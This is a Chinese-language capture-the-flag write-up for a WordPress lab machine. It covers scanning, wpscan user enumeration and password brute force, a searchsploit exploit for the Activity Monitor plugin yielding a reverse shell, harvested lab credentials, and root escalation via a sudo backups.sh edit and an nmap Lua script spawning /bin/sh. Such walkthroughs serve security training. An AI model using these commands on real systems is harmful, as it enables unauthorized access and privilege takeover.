1.信息收集



nmap扫描端口:



访问80端口,根据靶机下载页面提示,修改/etc/hosts文件:

是熟悉的wordpress页面

2.WordPress枚举

利用wpscan工具,对WordPress进行扫描。



用户枚举

wpscan --url http://wordy/ -e u

密码爆破



靶机下载页提示了爆破字典,所以应该是需要爆破的。

生成字典:

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt爆破账户密码:



wpscan --url http://wordy/ --passwords passwords.txt --usernames admin,graham,mark,sarah,jens爆破成功:



用账密信息:mark / helpdesk01 登录wordpress:

3.WordPress插件漏洞利用

使用了这个插件Activity monitor:



利用Activity monitor 的exploit ,用以下命令可以把exploit复制到当前目录(45274为exploit的id):

searchsploit -m 45274





修改该html文件:



然后打开html文件,在mark用户登录的前提下,点击按钮,得到反弹shell。

4.提权



当前的用户为www-data,查看/home文件夹查看用户文件:



查看mark用户的stuff文件夹查看things-to-do.txt文件:

发现账密信息:graham - GSo7isUM1D4



用这个账密信息链接SSH:



当前为graham用户,查看sudo列表,发现可执行jens用户的backups.sh文件。



修改backups.sh文件:



用以下命令执行,提权到jens用户:

sudo -u jens /home/jens/backups.sh



然后查看该用户的sudo列表,发现nmap拥有root权限:



TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

sudo nmap --script=$TF



成功提权到root权限,获取到flag!

5.总结

这个靶机主要考察以下知识点:

- WordPress应用的用户枚举和密码爆破,wpscan工具的使用;

- WordPress插件漏洞利用;

- nmap应用提权。